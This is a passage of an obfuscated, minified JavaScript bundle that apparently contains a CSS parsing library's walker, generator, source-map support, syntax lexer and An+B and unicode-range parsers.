Sa=Sv,X=this[Sa(0x638)][Sa(0x3a2)]('\x27',this[Sa(0xc81)]+0x1);return-0x1===X&&(this[Sa(0xc81)]=this[Sa(0x638)][Sa(0x281)],this[Sa(0x2ee)](Sa(0x99c))),this[Sa(0xc0d)](X+0x1);}}},0x1be5:(w,d,L)=>{'use strict';L['d'](d,{'G':()=>S});const l=function(){};function N(X){const SY=a2o;return SY(0x40e)==typeof X?X:l;}function S(X,V,c){const Sp=a2o;let x=l,h=l;if(Sp(0x40e)==typeof V?x=V:V&&(x=N(V[Sp(0xfb1)]),h=N(V[Sp(0x9e4)])),x===l&&h===l)throw new Error(Sp(0xef4));!function T(G){const SE=Sp;switch(x[SE(0xbbb)](c,G),G[SE(0xb26)]){case SE(0x423):G[SE(0x316)][SE(0xe7a)](T);break;case SE(0x97e):case SE(0x9ea):T(G[SE(0x807)]);break;case SE(0x3e9):case SE(0xf2d):case SE(0x974):case SE(0xf54):case SE(0x56f):case SE(0xa18):case SE(0xefb):case SE(0x851):break;default:throw new Error(SE(0x3b4)+G[SE(0xb26)]);}h[SE(0xbbb)](c,G);}(X);}},0x772:(w,d,L)=>{'use strict';L['d'](d,{'o':()=>T});var N=L(0x11ac),S=L(0x153d),X=L(0x1725);const V=0x5c;function x(G,W){const St=a2o;if(St(0x40e)!=typeof W)G[St(0x370)][St(0xe7a)](this[St(0x45e)],this);else{let v=null;G[St(0x370)][St(0xe7a)](K=>{const Se=St;null!==v&&W[Se(0xbbb)](this,v),this[Se(0x45e)](K),v=K;});}}function h(G){(0x0,N['qw'])(G,(W,v,K)=>{const Sk=a2o;this[Sk(0xe77)](W,G[Sk(0x1f6)](v,K));});}function T(G){const Sy=a2o,W=new Map();for(let [v,K]of Object[Sy(0x4b1)](G[Sy(0x45e)]))Sy(0x40e)==typeof(K[Sy(0x500)]||K)&&W[Sy(0xe11)](v,K[Sy(0x500)]||K);return function(H,g){const Sr=Sy;let M='',q=0x0,R={'node'(A){const Sm=a2o;if(!W[Sm(0x9fd)](A[Sm(0xb26)]))throw new Error(Sm(0x44f)+A[Sm(0xb26)]);W[Sm(0xac0)](A[Sm(0xb26)])[Sm(0xbbb)](b,A);},'tokenBefore':X[Sr(0x389)],'token'(A,I){const Sz=Sr;q=this[Sz(0x900)](q,A,I),this[Sz(0x5eb)](I,A,!0x1),A===N['_i']&&I[Sz(0xb43)](0x0)===V&&this[Sz(0x5eb)]('\x0a',N['M$'],!0x0);},'emit'(A){M+=A;},'result':()=>M};g&&(Sr(0x40e)==typeof g[Sr(0xfb8)]&&(R=g[Sr(0xfb8)](R)),g[Sr(0x331)]&&(R=(0x0,S['f'])(R)),g[Sr(0xb2e)]in X&&(R[Sr(0x900)]=X[g[Sr(0xb2e)]]));const b={'node':A=>R[Sr(0x45e)](A),'children':x,'token':(A,I)=>R[Sr(0xe77)](A,I),'tokenize':h};return R[Sr(0x45e)](H),R[Sr(0xbfa)]();};}},0x153d:(w,d,L)=>{'use strict';const SZ=a2o;L['d'](d,{'f':()=>S});var l=L(0xf1);const N=new Set([SZ(0x2b5),SZ(0xd54),SZ(0x451)]);function S(X){const SC=SZ,V=new l['x'](),x={'line':0x1,'column':0x0},T={'line':0x0,'column':0x0},G={'line':0x1,'column':0x0},W={'generated':G};let v=0x1,K=0x0,H=!0x1;const g=X[SC(0x45e)];X[SC(0x45e)]=function(R){const SQ=SC;if(R[SQ(0x2e1)]&&R[SQ(0x2e1)][SQ(0x344)]&&N[SQ(0x9fd)](R[SQ(0xb26)])){const b=R[SQ(0x2e1)][SQ(0x344)][SQ(0xf0c)],A=R[SQ(0x2e1)][SQ(0x344)][SQ(0xbe0)]-0x1;T[SQ(0xf0c)]===b&&T[SQ(0xbe0)]===A||(T[SQ(0xf0c)]=b,T[SQ(0xbe0)]=A,x[SQ(0xf0c)]=v,x[SQ(0xbe0)]=K,H&&(H=!0x1,x[SQ(0xf0c)]===G[SQ(0xf0c)]&&x[SQ(0xbe0)]===G[SQ(0xbe0)]||V[SQ(0x53b)](W)),H=!0x0,V[SQ(0x53b)]({'source':R[SQ(0x2e1)][SQ(0x235)],'original':T,'generated':x}));}g[SQ(0xbbb)](this,R),H&&N[SQ(0x9fd)](R[SQ(0xb26)])&&(G[SQ(0xf0c)]=v,G[SQ(0xbe0)]=K);};const M=X[SC(0x5eb)];X[SC(0x5eb)]=function(R,b,A){const SD=SC;for(let I=0x0;I<R[SD(0x281)];I++)0xa===R[SD(0xb43)](I)?(v++,K=0x0):K++;M(R,b,A);};const q=X[SC(0xbfa)];return X[SC(0xbfa)]=function(){const SU=SC;return H&&V[SU(0x53b)](W),{'css':q(),'map':V};},X;}},0x1725:(w,d,L)=>{'use strict';const Sn=a2o;L['r'](d),L['d'](d,{'safe':()=>T,'spec':()=>h});var N=L(0x11ac);const S=(G,W)=>{const Si=a2o;if(G===N['_i']&&(G=W),Si(0x609)==typeof G){const v=G[Si(0xb43)](0x0);return v>0x7f?0x8000:v<<0x8;}return G;},X=[[N['Vy'],N['Vy']],[N['Vy'],N['zt']],[N['Vy'],N['s0']],[N['Vy'],N['VY']],[N['Vy'],'-'],[N['Vy'],N['wN']],[N['Vy'],N['Ne']],[N['Vy'],N['fg']],[N['Vy'],N['zG']],[N['Vy'],N['AJ']],[N['zu'],N['Vy']],[N['zu'],N['zt']],[N['zu'],N['s0']],[N['zu'],N['VY']],[N['zu'],'-'],[N['zu'],N['wN']],[N['zu'],N['Ne']],[N['zu'],N['fg']],[N['zu'],N['zG']],[N['Vw'],N['Vy']],[N['Vw'],N['zt']],[N['Vw'],N['s0']],[N['Vw'],N['VY']],[N['Vw'],'-'],[N['Vw'],N['wN']],[N['Vw'],N['Ne']],[N['Vw'],N['fg']],[N['Vw'],N['zG']],[N['fg'],N['Vy']],[N['fg'],N['zt']],[N['fg'],N['s0']],[N['fg'],N['VY']],[N['fg'],'-'],[N['fg'],N['wN']],[N['fg'],N['Ne']],[N['fg'],N['fg']],[N['fg'],N['zG']],['#',N['Vy']],['#',N['zt']],['#',N['s0']],['#',N['VY']],['#','-'],['#',N['wN']],['#',N['Ne']],['#',N['fg']],['#',N['zG']],['-',N['Vy']],['-',N['zt']],['-',N['s0']],['-',N['VY']],['-','-'],['-',N['wN']],['-',N['Ne']],['-',N['fg']],['-',N['zG']],[N['wN'],N['Vy']],[N['wN'],N['zt']],[N['wN'],N['s0']],[N['wN'],N['VY']],[N['wN'],N['wN']],[N['wN'],N['Ne']],[N['wN'],N['fg']],[N['wN'],'%'],[N['wN'],N['zG']],['@',N['Vy']],['@',N['zt']],['@',N['s0']],['@',N['VY']],['@','-'],['@',N['zG']],['.',N['wN']],['.',N['Ne']],['.',N['fg']],['+',N['wN']],['+',N['Ne']],['+',N['fg']],['/','*']],V=X[Sn(0xff2)]([[N['Vy'],N['Vw']],[N['fg'],N['Vw']],[N['Vw'],N['Vw']],[N['zu'],N['AJ']],[N['zu'],N['Qf']],[N['zu'],N['Qx']],[N['Ne'],N['Ne']],[N['Ne'],N['fg']],[N['Ne'],N['zt']],[N['Ne'],'-'],[N['no'],N['Vy']],[N['no'],N['zt']],[N['no'],N['Ne']],[N['no'],N['fg']],[N['no'],N['Vw']],[N['no'],'-']]);function x(G){const SJ=Sn,W=new Set(G[SJ(0x23a)](([v,K])=>S(v)<<0x10|S(K)));return function(v,K,H){const X0=SJ,g=S(K,H),M=H[X0(0xb43)](0x0);return(0x2d===M&&K!==N['Vy']&&K!==N['zt']&&K!==N['zG']||0x2b===M?W[X0(0x9fd)](v<<0x10|M<<0x8):W[X0(0x9fd)](v<<0x10|g))&&this[X0(0x5eb)]('\x20',N['M$'],!0x0),g;};}const h=x(X),T=x(V);},0xf26:(w,L,N)=>{'use strict';N['d'](L,{'GG':()=>W,'cM':()=>x,'qg':()=>V});var S=N(0x1254);N(0x2162),N(0x1aa),N(0x1d09),N(0x11ac),N(0x268e),N(0x12dd),N(0xc8c),N(0x122e),N(0x18bf),N(0x15b1);const {tokenize:X,parse:V,generate:x,lexer:T,createLexer:G,walk:W,find:v,findLast:K,findAll:H,toPlainObject:M,fromPlainObject:q,fork:R}=S['A'];},0x1d09:(L,N,S)=>{'use strict';const X6=a2o;S['d'](N,{'J':()=>B});var X=S(0x209d),V=S(0xc8c),x=S(0x1304),T=S(0x13ba),G=S(0xec0),W=S(0x268e),v=S(0x2507),K=S(0x2613),H=S(0x16e6),M=S(0x11e),q=S(0x193f),R=S(0x2342);function A(P,Y,E){const X1=a2o,k={};for(const z in P)P[z][X1(0x826)]&&(k[z]=E?P[z][X1(0x826)]:(0x0,W['cM'])(P[z][X1(0x826)],{'compact':Y}));return k;}function I(P,Y,E){const X2=a2o,k={};for(const [z,Z]of Object[X2(0x4b1)](P))k[z]={'prelude':Z[X2(0x8e6)]&&(E?Z[X2(0x8e6)][X2(0x826)]:(0x0,W['cM'])(Z[X2(0x8e6)][X2(0x826)],{'compact':Y})),'descriptors':Z[X2(0xbed)]&&A(Z[X2(0xbed)],Y,E)};return k;}function j(P,Y,E){return{'matched':P,'iterations':E,'error':Y,...M};}function O(P,Y,E,k){const X3=a2o,z=(0x0,v['A'])(E,P[X3(0x826)]);let Z;return function(C){const X4=X3;for(let Q=0x0;Q<C[X4(0x281)];Q++)if(X4(0xab1)===C[Q][X4(0x218)][X4(0x478)]())return!0x0;return!0x1;}(z)?j(null,new Error(X3(0x96d))):(k&&(Z=(0x0,H['wg'])(z,P[X3(0x7e3)],P)),k&&Z[X3(0x1df)]||(Z=(0x0,H['wg'])(z,Y[X3(0x1df)],P),Z[X3(0x1df)])?j(Z[X3(0x1df)],null,Z[X3(0x59e)]):j(null,new X['F'](Z[X3(0x735)],Y[X3(0x826)],E,Z),Z[X3(0x59e)]));}class B{constructor(P,Y,E){const X5=a2o;if(this[X5(0x3bb)]=x['v'],this[X5(0x826)]=Y,this[X5(0x226)]=!0x1,this[X5(0xafb)]={...G},this[X5(0x207)]=Object[X5(0x7d0)](null),this[X5(0x47e)]=Object[X5(0x7d0)](null),this[X5(0xc3c)]=Object[X5(0x7d0)](null),this[X5(0x80f)]=E||(0x0,R['y'])(P),P){if(P[X5(0x3bb)]&&(this[X5(0x3bb)]=P[X5(0x3bb)]),P[X5(0xafb)]){for(const k of Object[X5(0xf0d)](G))Array[X5(0xed1)](P[X5(0xafb)][k])&&(this[X5(0xafb)][k]=P[X5(0xafb)][k]);}if(P[X5(0xc3c)]){for(const [z,Z]of Object[X5(0x4b1)](P[X5(0xc3c)]))this[X5(0xddf)](z,Z);}if(P[X5(0x226)]){this[X5(0x226)]=!0x0;for(const [C,Q]of Object[X5(0x4b1)]((0x0,T['JH'])(this[X5(0xafb)])))this[X5(0xddf)](C,Q);}if(P[X5(0x207)]){for(const [D,U]of Object[X5(0x4b1)](P[X5(0x207)]))this[X5(0xeb7)](D,U);}if(P[X5(0x47e)]){for(const [J,s0]of Object[X5(0x4b1)](P[X5(0x47e)]))this[X5(0xaf9)](J,s0);}}this[X5(0x7e3)]=(0x0,K['gt'])(this[X5(0x3bb)][X5(0x2e9)](X5(0xcfc)));}[X6(0xa8b)](P){const X8=X6;function Y(z,Z){const X7=a2o;k[X7(0x425)]({'node':z,'message':Z});}const E=this[X8(0x80f)],k=[];return this[X8(0x826)][X8(0x8e1)](P,function(z){const X9=X8;E[X9(0x93d)](z[X9(0xb26)])?E[z[X9(0xb26)]][X9(0x3f1)](z,Y):Y(z,X9(0x2e3)+z[X9(0xb26)]+'`');}),!!k[X8(0x281)]&&k;}[X6(0xfca)](P,Y,E,k=null){const Xs=X6,z={'type':Y,'name':E},Z={'type':Y,'name':E,'parent':k,'serializable':Xs(0x609)==typeof P||P&&Xs(0x609)==typeof P[Xs(0xb26)],'syntax':null,'match':null,'matchRef':null};return Xs(0x40e)==typeof P?Z[Xs(0x1df)]=(0x0,K['gt'])(P,z):(Xs(0x609)==typeof P?Object[Xs(0x249)](Z,Xs(0x826),{'get':()=>(Object[Xs(0x249)](Z,Xs(0x826),{'value':(0x0,W['qg'])(P)}),Z[Xs(0x826)])}):Z[Xs(0x826)]=P,Object[Xs(0x249)](Z,Xs(0x1df),{'get':()=>(Object[Xs(0x249)](Z,Xs(0x1df),{'value':(0x0,K['gt'])(Z[Xs(0x826)],z)}),Z[Xs(0x1df)])}),Xs(0xf2d)===Y&&Object[Xs(0x249)](Z,Xs(0xc7f),{'get'(){const Xo=Xs,C=Z[Xo(0x826)],Q=function(D){const Xf=Xo,U=D[Xf(0x316)][0x0];return!0x1===D[Xf(0xf70)]&&0x1===D[Xf(0x316)][Xf(0x281)]&&Xf(0x97e)===U[Xf(0xb26)]&&!0x0===U[Xf(0x312)];}(C)?(0x0,K['gt'])({...C,'terms':[C[Xo(0x316)][0x0][Xo(0x807)]]},z):null;return Object[Xo(0x249)](Z,Xo(0xc7f),{'value':Q}),Q;}})),Z;}[X6(0xeb7)](P,Y){const XF=X6;Y&&(this[XF(0x207)][P]={'type':XF(0x2b5),'name':P,'prelude':Y[XF(0x8e6)]?this[XF(0xfca)](Y[XF(0x8e6)],XF(0xf66),P):null,'descriptors':Y[XF(0xbed)]?Object[XF(0xf0d)](Y[XF(0xbed)])[XF(0x1081)]((E,k)=>(E[k]=this[XF(0xfca)](Y[XF(0xbed)][k],XF(0x906),k,P),E),Object[XF(0x7d0)](null)):null});}[X6(0xaf9)](P,Y){const Xw=X6;Y&&(this[Xw(0x47e)][P]=this[Xw(0xfca)](Y,Xw(0xf2d),P));}[X6(0xddf)](P,Y){const Xd=X6;Y&&(this[Xd(0xc3c)][P]=this[Xd(0xfca)](Y,Xd(0x3e9),P));}[X6(0x4e5)](P){const XL=X6;if(!this[XL(0x5e7)](P))return new X['B'](XL(0x1ed),'@'+P);}[X6(0xca8)](P,Y){const Xl=X6,E=this[Xl(0x4e5)](P);if(E)return E;const k=this[Xl(0x5e7)](P);return!k[Xl(0x8e6)]&&Y?new SyntaxError(Xl(0xb87)+P+Xl(0xc84)):!k[Xl(0x8e6)]||Y||O(this,k[Xl(0x8e6)],'',!0x1)[Xl(0x892)]?void 0x0:new SyntaxError(Xl(0xb87)+P+Xl(0xda4));}[X6(0xad0)](P,Y){const XN=X6,E=this[XN(0x4e5)](P);if(E)return E;const k=this[XN(0x5e7)](P),z=V['Si'](Y);return k[XN(0xbed)]?k[XN(0xbed)][z[XN(0x2af)]]||k[XN(0xbed)][z[XN(0x860)]]?void 0x0:new X['B'](XN(0xedf),Y):new SyntaxError(XN(0xb87)+P+XN(0x888));}[X6(0x4c1)](P){const XS=X6;if(!this[XS(0x7f1)](P))return new X['B'](XS(0x975),P);}[X6(0x821)](P,Y){const XX=X6,E=this[XX(0xca8)](P,Y);if(E)return j(null,E);const k=this[XX(0x5e7)](P);return k[XX(0x8e6)]?O(this,k[XX(0x8e6)],Y||'',!0x1):j(null,null);}[X6(0x580)](P,Y,E){const XV=X6,k=this[XV(0xad0)](P,Y);if(k)return j(null,k);const z=this[XV(0x5e7)](P),Z=V['Si'](Y);return O(this,z[XV(0xbed)][Z[XV(0x2af)]]||z[XV(0xbed)][Z[XV(0x860)]],E,!0x1);}[X6(0xf9b)](P){const Xc=X6;return Xc(0x451)!==P[Xc(0xb26)]?j(null,new Error(Xc(0xdcd))):this[Xc(0x2a4)](P[Xc(0xbac)],P[Xc(0x218)]);}[X6(0x2a4)](P,Y){const Xx=X6;if(V['MZ'](P)[Xx(0x785)])return j(null,new Error(Xx(0xa38)));const E=this[Xx(0x4c1)](P);return E?j(null,E):O(this,this[Xx(0x7f1)](P),Y,!0x0);}[X6(0x8de)](P,Y){const Xh=X6,E=this[Xh(0x9e8)](P);return E?O(this,E,Y,!0x1):j(null,new X['B'](Xh(0xa97),P));}[X6(0x1df)](P,Y){const XT=X6;return XT(0x609)==typeof P||P&&P[XT(0xb26)]?(XT(0x609)!=typeof P&&P[XT(0x1df)]||(P=this[XT(0xfca)](P,XT(0x3e9),XT(0xde4))),O(this,P,Y,!0x1)):j(null,new X['B'](XT(0x6df)));}[X6(0x37f)](P,Y,E,k){const XG=X6;return(0x0,q['V'])(this,Y,this[XG(0x2a4)](P,Y),E,k);}[X6(0x933)](P,Y,E){const XW=X6;return(0x0,q['V'])(this,P[XW(0x218)],this[XW(0xf9b)](P),Y,E);}[X6(0x2a9)](P,Y,E){const Xv=X6,k=[];return this[Xv(0x826)][Xv(0x8e1)](P,{'visit':Xv(0x451),'enter':z=>{const XK=Xv;k[XK(0x425)][XK(0xed0)](k,this[XK(0x933)](z,Y,E));}}),k;}[X6(0x5e7)](P,Y=!0x0){const XH=X6,E=V['Si'](P);return(E[XH(0x46c)]&&Y?this[XH(0x207)][E[XH(0x2af)]]||this[XH(0x207)][E[XH(0x860)]]:this[XH(0x207)][E[XH(0x2af)]])||null;}[X6(0xfc9)](P,Y=!0x0){const Xg=X6,E=this[Xg(0x5e7)](P,Y);return E&&E[Xg(0x8e6)]||null;}[X6(0xa9e)](P,Y){const XM=X6;return this[XM(0x207)][XM(0x93d)](P)&&this[XM(0x207)][XM(0x38b)]&&this[XM(0x207)][P][XM(0x38b)][Y]||null;}[X6(0x7f1)](P,Y=!0x0){const Xq=X6,E=V['MZ'](P);return(E[Xq(0x46c)]&&Y?this[Xq(0x47e)][E[Xq(0x2af)]]||this[Xq(0x47e)][E[Xq(0x860)]]:this[Xq(0x47e)][E[Xq(0x2af)]])||null;}[X6(0x9e8)](P){const Xu=X6;return hasOwnProperty[Xu(0xbbb)](this[Xu(0xc3c)],P)?this[Xu(0xc3c)][P]:null;}[X6(0x2e0)](){const XA=X6;function P(Q,D){return D?'<'+Q+'>':'<\x27'+Q+'\x27>';}function Y(Q,D,U,J){const XR=a2o;if(U[XR(0x9fd)](D))return U[XR(0xac0)](D);U[XR(0xe11)](D,!0x1),null!==J[XR(0x826)]&&(0x0,W['GG'])(J[XR(0x826)],function(s0){const Xb=XR;if(Xb(0x3e9)!==s0[Xb(0xb26)]&&Xb(0xf2d)!==s0[Xb(0xb26)])return;const s1=Xb(0x3e9)===s0[Xb(0xb26)]?Q[Xb(0xc3c)]:Q[Xb(0x47e)],s2=Xb(0x3e9)===s0[Xb(0xb26)]?k:z;hasOwnProperty[Xb(0xbbb)](s1,s0[Xb(0x2af)])?Y(Q,s0[Xb(0x2af)],s2,s1[s0[Xb(0x2af)]])&&(E[Xb(0x425)](P(D,U===k)+Xb(0xf5f)+P(s0[Xb(0x2af)],Xb(0x3e9)===s0[Xb(0xb26)])),U[Xb(0xe11)](D,!0x0)):(E[Xb(0x425)](P(D,U===k)+Xb(0xa64)+P(s0[Xb(0x2af)],Xb(0x3e9)===s0[Xb(0xb26)])),U[Xb(0xe11)](D,!0x0));},this);}const E=[];let k=new Map(),z=new Map();for(const Q in this[XA(0xc3c)])Y(this,Q,k,this[XA(0xc3c)][Q]);for(const D in this[XA(0x47e)])Y(this,D,z,this[XA(0x47e)][D]);const Z=[...k[XA(0xf0d)]()][XA(0x901)](U=>k[XA(0xac0)](U)),C=[...z[XA(0xf0d)]()][XA(0x901)](U=>z[XA(0xac0)](U));return Z[XA(0x281)]||C[XA(0x281)]?{'errors':E,'types':Z,'properties':C}:null;}[X6(0x2fe)](P,Y){const XI=X6;return{'generic':this[XI(0x226)],'cssWideKeywords':this[XI(0x3bb)],'units':this[XI(0xafb)],'types':A(this[XI(0xc3c)],!Y,P),'properties':A(this[XI(0x47e)],!Y,P),'atrules':I(this[XI(0x207)],!Y,P)};}[X6(0x6ce)](){const Xj=X6;return JSON[Xj(0x8bd)](this[Xj(0x2fe)]());}}},0x209d:(w,d,L)=>{'use strict';L['d'](d,{'B':()=>h,'F':()=>T});var N=L(0x192b),S=L(0x24ff);const X={'offset':0x0,'line':0x1,'column':0x1};function V(G,W){const XO=a2o,v=G&&G[XO(0x2e1)]&&G[XO(0x2e1)][W];return v?XO(0xf0c)in v?x(v):v:null;}function x({offset:G,line:W,column:v},K){const XB=a2o,H={'offset':G,'line':W,'column':v};if(K){const g=K[XB(0x3e4)](/\n|\r\n?|\f/);H[XB(0xb4f)]+=K[XB(0x281)],H[XB(0xf0c)]+=g[XB(0x281)]-0x1,H[XB(0xbe0)]=0x1===g[XB(0x281)]?H[XB(0xbe0)]+K[XB(0x281)]:g[XB(0x28e)]()[XB(0x281)]+0x1;}return H;}const h=function(G,W){const XP=a2o,v=(0x0,N['a'])(XP(0x20c),G+(W?'\x20`'+W+'`':''));return v[XP(0x8c9)]=W,v;},T=function(G,W,v,K){const Xa=a2o,H=(0x0,N['a'])(Xa(0xf18),G),{css:g,mismatchOffset:M,mismatchLength:q,start:R,end:b}=function(A,I){const XY=Xa,j=A[XY(0x6f4)],O=A[XY(0x37e)],B=O<j[XY(0x281)]&&j[O][XY(0x45e)]||null,P=B!==I?B:null;let Y,E,k=0x0,y=0x0,z=0x0,Z='';for(let C=0x0;C<j[XY(0x281)];C++){const Q=j[C][XY(0x218)];C===O&&(y=Q[XY(0x281)],k=Z[XY(0x281)]),null!==P&&j[C][XY(0x45e)]===P&&(C<=O?z++:z=0x0),Z+=Q;}return O===j[XY(0x281)]||z>0x1?(Y=V(P||I,XY(0xccd))||x(X,Z),E=x(Y)):(Y=V(P,XY(0x344))||x(V(I,XY(0x344))||X,Z[XY(0x1f6)](0x0,k)),E=V(P,XY(0xccd))||x(Y,Z[XY(0x74d)](k,y))),{'css':Z,'mismatchOffset':k,'mismatchLength':y,'start':Y,'end':E};}(K,v);return H[Xa(0x597)]=G,H[Xa(0x826)]=W?(0x0,S['c'])(W):Xa(0x41d),H[Xa(0xe60)]=g,H[Xa(0x704)]=M,H[Xa(0x85e)]=q,H[Xa(0xc04)]=G+Xa(0x9ac)+H[Xa(0x826)]+Xa(0x6c2)+(g||Xa(0xf4f))+Xa(0x517)+new Array(H[Xa(0x704)]+0x1)[Xa(0x2e9)]('-')+'^',Object[Xa(0x6a2)](H,R),H[Xa(0x2e1)]={'source':v&&v[Xa(0x2e1)]&&v[Xa(0x2e1)][Xa(0x235)]||Xa(0x8d4),'start':R,'end':b},H;};},0x4a:(w,L,N)=>{'use strict';N['d'](L,{'A':()=>g});var S=N(0x11ac);const X=0x2b,V=0x2d,x=0x6e,T=!0x0,G=!0x1;function W(M,q){const Xp=a2o;return null!==M&&M[Xp(0xb26)]===S['_i']&&M[Xp(0x218)][Xp(0xb43)](0x0)===q;}function v(M,q,R){const XE=a2o;for(;null!==M&&(M[XE(0xb26)]===S['M$']||M[XE(0xb26)]===S['Mw']);)M=R(++q);return q;}function K(M,q,R,b){const Xt=a2o;if(!M)return 0x0;const A=M[Xt(0x218)][Xt(0xb43)](q);if(A===X||A===V){if(R)return 0x0;q++;}for(;q<M[Xt(0x218)][Xt(0x281)];q++)if(!(0x0,S['yp'])(M[Xt(0x218)][Xt(0xb43)](q)))return 0x0;return b+0x1;}function H(M,q,R){const Xe=a2o;let b=!0x1,A=v(M,q,R);if(null===(M=R(A)))return q;if(M[Xe(0xb26)]!==S['wN']){if(!W(M,X)&&!W(M,V))return q;if(b=!0x0,A=v(R(++A),A,R),null===(M=R(A))||M[Xe(0xb26)]!==S['wN'])return 0x0;}if(!b){const I=M[Xe(0x218)][Xe(0xb43)](0x0);if(I!==X&&I!==V)return 0x0;}return K(M,b?0x0:0x1,b,A);}function g(M,q){const Xk=a2o;let R=0x0;if(!M)return 0x0;if(M[Xk(0xb26)]===S['wN'])return K(M,0x0,G,R);if(M[Xk(0xb26)]===S['Vy']&&M[Xk(0x218)][Xk(0xb43)](0x0)===V){if(!(0x0,S['Nb'])(M[Xk(0x218)],0x1,x))return 0x0;switch(M[Xk(0x218)][Xk(0x281)]){case 0x2:return H(q(++R),R,q);case 0x3:return M[Xk(0x218)][Xk(0xb43)](0x2)!==V?0x0:(R=v(q(++R),R,q),K(M=q(R),0x0,T,R));default:return M[Xk(0x218)][Xk(0xb43)](0x2)!==V?0x0:K(M,0x3,T,R);}}else{if(M[Xk(0xb26)]===S['Vy']||W(M,X)&&q(R+0x1)[Xk(0xb26)]===S['Vy']){if(M[Xk(0xb26)]!==S['Vy']&&(M=q(++R)),null===M||!(0x0,S['Nb'])(M[Xk(0x218)],0x0,x))return 0x0;switch(M[Xk(0x218)][Xk(0x281)]){case 0x1:return H(q(++R),R,q);case 0x2:return M[Xk(0x218)][Xk(0xb43)](0x1)!==V?0x0:(R=v(q(++R),R,q),K(M=q(R),0x0,T,R));default:return M[Xk(0x218)][Xk(0xb43)](0x1)!==V?0x0:K(M,0x2,T,R);}}else{if(M[Xk(0xb26)]===S['fg']){let b=M[Xk(0x218)][Xk(0xb43)](0x0),A=b===X||b===V?0x1:0x0,I=A;for(;I<M[Xk(0x218)][Xk(0x281)]&&(0x0,S['yp'])(M[Xk(0x218)][Xk(0xb43)](I));I++);return I===A?0x0:(0x0,S['Nb'])(M[Xk(0x218)],I,x)?I+0x1===M[Xk(0x218)][Xk(0x281)]?H(q(++R),R,q):M[Xk(0x218)][Xk(0xb43)](I+0x1)!==V?0x0:I+0x2===M[Xk(0x218)][Xk(0x281)]?(R=v(q(++R),R,q),K(M=q(R),0x0,T,R)):K(M,I+0x2,T,R):0x0;}}}return 0x0;}},0x1304:(w,d,L)=>{'use strict';const Xy=a2o;L['d'](d,{'v':()=>l});const l=[Xy(0x1015),Xy(0xeb3),Xy(0x86e),Xy(0x1069),Xy(0xd41)];},0x1807:(w,L,N)=>{'use strict';N['d'](L,{'A':()=>v});var S=N(0x11ac);const X=0x2b,V=0x2d,x=0x3f,h=0x75;function T(K,H){const Xm=a2o;return null!==K&&K[Xm(0xb26)]===S['_i']&&K[Xm(0x218)][Xm(0xb43)](0x0)===H;}function G(K,H,g){const Xr=a2o;let M=0x0;for(let q=H;q<K[Xr(0x218)][Xr(0x281)];q++){const R=K[Xr(0x218)][Xr(0xb43)](q);if(R===V&&g&&0x0!==M)return G(K,H+M+0x1,!0x1),0x6;if(!(0x0,S['tB'])(R))return 0x0;if(++M>0x6)return 0x0;}return M;}function W(K,H,g){if(!K)return 0x0;for(;T(g(H),x);){if(++K>0x6)return 0x0;H++;}return H;}function v(K,H){const Xz=a2o;let g=0x0;if(null===K||K[Xz(0xb26)]!==S['Vy']||!(0x0,S['Nb'])(K[Xz(0x218)],0x0,h))return 0x0;if(null===(K=H(++g)))return 0x0;if(T(K,X))return null===(K=H(++g))?0x0:K[Xz(0xb26)]===S['Vy']?W(G(K,0x0,!0x0),++g,H):T(K,x)?W(0x1,++g,H):0x0;if(K[Xz(0xb26)]===S['wN']){const M=G(K,0x1,!0x0);return 0x0===M?0x0:null===(K=H(++g))?g:K[Xz(0xb26)]===S['fg']||K[Xz(0xb26)]===S['wN']?function(q,R){const XZ=Xz;return q[XZ(0x218)][XZ(0xb43)](0x0)===R;}(K,V)&&G(K,0x1,!0x1)?g+0x1:0x0:W(M,g,H);}return K[Xz(0xb26)]===S['fg']?W(G(K,0x1,!0x0),++g,H):0x0;}},0x13ba:(L,N,S)=>{'use strict';const XC=a2o;S['d'](N,{'JH':()=>z});var X=S(0x1304),V=S(0x4a),x=S(0x1807),T=S(0x11ac);const G=[XC(0x7ae),XC(0x51c),XC(0xa5d)],W=new Map([[T['zt'],T['no']],[T['AJ'],T['no']],[T['hk'],T['Oh']],[T['X6'],T['Q0']]]);function K(Z,C){const XQ=XC;return C<Z[XQ(0x281)]?Z[XQ(0xb43)](C):0x0;}function H(Z,C){const XD=XC;return(0x0,T['$C'])(Z,0x0,Z[XD(0x281)],C);}function M(Z,C){const XU=XC;for(let Q=0x0;Q<C[XU(0x281)];Q++)if(H(Z,C[Q]))return!0x0;return!0x1;}function q(Z,C){const Xi=XC;return C===Z[Xi(0x281)]-0x2&&0x5c===K(Z,C)&&(0x0,T['yp'])(K(Z,C+0x1));}function R(Z,C,Q){const Xn=XC;if(Z&&Xn(0xf91)===Z[Xn(0xb26)]){const D=Number(void 0x0!==Q&&Q!==C[Xn(0x281)]?C[Xn(0x74d)](0x0,Q):C);if(isNaN(D))return!0x0;if(null!==Z[Xn(0xe4a)]&&D<Z[Xn(0xe4a)]&&Xn(0x609)!=typeof Z[Xn(0xe4a)])return!0x0;if(null!==Z[Xn(0x3fe)]&&D>Z[Xn(0x3fe)]&&Xn(0x609)!=typeof Z[Xn(0x3fe)])return!0x0;}return!0x1;}function A(Z){return function(C,Q,D){const XJ=a2o;return null===C?0x0:C[XJ(0xb26)]===T['zt']&&M(C[XJ(0x218)],G)?function(U,J){const V0=XJ;let s0=0x0,s1=[],s2=0x0;s3:do{switch(U[V0(0xb26)]){case T['Q0']:case T['no']:case T['Oh']:if(U[V0(0xb26)]!==s0)break s3;if(s0=s1[V0(0x28e)](),0x0===s1[V0(0x281)]){s2++;break s3;}break;case T['zt']:case T['AJ']:case T['hk']:case T['X6']:s1[V0(0x425)](s0),s0=W[V0(0xac0)](U[V0(0xb26)]);}s2++;}while(U=J(s2));return s2;}(C,Q):Z(C,Q,D);};}function I(Z){return function(C){const V1=a2o;return null===C||C[V1(0xb26)]!==Z?0x0:0x1;};}function j(Z){const V2=XC;return null===Z||Z[V2(0xb26)]!==T['Vy']||0x2d!==K(Z[V2(0x218)],0x0)||0x2d!==K(Z[V2(0x218)],0x1)?0x0:0x1;}function O(Z){return Z&&(Z=new Set(Z)),function(C,Q,D){const V3=a2o;if(null===C||C[V3(0xb26)]!==T['fg'])return 0x0;const U=(0x0,T['yQ'])(C[V3(0x218)],0x0);if(null!==Z){const J=C[V3(0x218)][V3(0x3a2)]('\x5c',U),s0=-0x1!==J&&q(C[V3(0x218)],J)?C[V3(0x218)][V3(0xe55)](U,J):C[V3(0x218)][V3(0x74d)](U);if(!0x1===Z[V3(0x9fd)](s0[V3(0x478)]()))return 0x0;}return 